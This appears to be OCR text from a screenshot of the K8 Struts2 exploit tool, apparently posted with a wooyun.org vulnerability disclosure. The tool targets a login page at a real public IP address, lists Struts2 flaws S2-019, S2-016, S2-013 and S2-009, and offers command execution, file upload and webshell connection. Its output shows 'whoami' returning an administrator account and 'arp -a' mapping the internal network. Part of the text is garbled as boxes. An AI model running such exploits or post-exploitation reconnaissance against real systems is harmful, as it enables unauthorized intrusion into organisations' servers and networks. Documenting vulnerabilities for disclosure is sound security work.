 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://111.202.33.107:8080/mbp/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
xhfs\administrator
★K8cmd-> arp -a
□□□: 10.10.10.217 --- 0xb
Internet □□□□□□□ □□□□
10.10.10.1 28-d2-44-55-75-0b □□□
10.10.10.2 28-d2-44-0e-b6-52 □□□
10.10.10.3 b8-88-e3-de-2f-33 □□□
10.10.10.4 28-d2-44-34-d3-33 □□□
10.10.10.5 28-d2-44-8a-58-45 □□□
10.10.10.6 20-a2-e4-40-20-9d □□□
10.10.10.7 28-d2-44-0e-b6-52 □□□
10.10.10.8 28-d2-44-0e-b6-52 □□□
10.10.10.9 28-d2-44-55-75-0b □□□
10.10.10.10 28-d2-44-34-d3-33 □□□
10.10.10.11 54-ee-75-01-d5-cd □□□
10.10.10.12 28-d2-44-0e-b6-52 □□□
10.10.10.14 f0-4d-a2-82-0e-9b □□□
10.10.10.15 28-d2-44-0e-b6-52 □□□
10.10.10.16 48-5a-3f-07-98-02 □□□
10.10.10.17 28-d2-44-0e-b6-52 □□□
10.10.10.18 b8-88-e3-de-2f-33 □□□
10.10.10.19 20-1a-06-c3-6a-a7 □□□
10.10.10.20 9c-65-b0-63-90-67 □□□
10.10.10.21 28-d2-44-8a-58-45 □□□
10.10.10.22 28-d2-44-34-d3-33 □□□
10.10.10.23 28-d2-44-8a-58-45 □□□
10.10.10.24 2c-8a-72-99-bf-df □□□
10.10.10.25 28-d2-44-0e-b6-52 □□□
10.10.10.26 28-d2-44-8a-58-45 □□□
10.10.10.27 8c-70-5a-31-5d-2c □□□
www.wooyun.org